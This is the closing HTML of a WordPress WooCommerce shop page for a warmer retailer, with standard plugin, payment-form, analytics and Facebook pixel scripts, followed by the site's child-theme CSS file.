<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/maya-child\/*","\/wp-content\/themes\/maya\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.mainewarmers.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.8.3" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.8.3" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.5" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/www.mainewarmers.com\/","terms_per_page":"10","currency_format":{"symbol":"&#36;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"caee5f0f07","render_remaining_terms":"df4e07d624","get_filter_terms":"0bf6d6ea21"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.15.1" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mainewarmers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.3.5" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0" id="yiw-woocommerce-js"></script>
<script type="text/javascript" id="yiw-contact-form-js-extra">
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0" id="yiw-contact-form-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mainewarmers.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.3.5" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_7_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.7.1" id="sv-wc-payment-gateway-payment-form-v5_7_1-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.2.7" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '779432182109639']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=779432182109639&ev=PixelInitialized" /></noscript>   
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya-child/style.css
body_size: 557
content:
/*
Theme name: Maya Shop Child
Description: The start base for easy theme wordpress development.
Version: 2.7.8
Author: Your Inspiration Themes
Author URI: http://yithemes.com/
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: black, red, white, light, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, custom-colors, custom-header, custom-background, custom-menu, editor-style, theme-options, threaded-comments, sticky-post, translation-ready
template: maya
*/

@import url("../maya/style.css");

/* Below you can write your style */


.custom-text .left-top {
  top: 19px!important;
}




.wc-new-badge {
  position:absolute;
  top:0;
  right:0;
}
.products li.category img {
margin-bottom: 0 !important;
width: 225px;
height: 155px;
}

#nav_menu-2{
width: 100% !important;
margin-left: 30px;
}

#footer .widget .menu li {
line-height: 10px;
float: left;
margin: 10px;
text-align: right;
}

.blog-small {
height:auto;
margin-bottom: 108px;
}
.blog-small .meta-bottom {
width: 100%;
position: absolute;
bottom: -90px !important;
right: 0;
}

.gold-logo-text {
font-size: 18px;
font-style: italic;
font-weight: bold;
display: block;
position: relative;
padding: 0px;
margin: 0px;
color: #000000;
}

section.shipping-calculator-form {
display: block !important;
}

.blog-small.without-thumbnail .thumbnail {
display: none !important;
    }

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.woocommerce-cart-form table.shop_table td.product-thumbnail img {
	width: auto;
}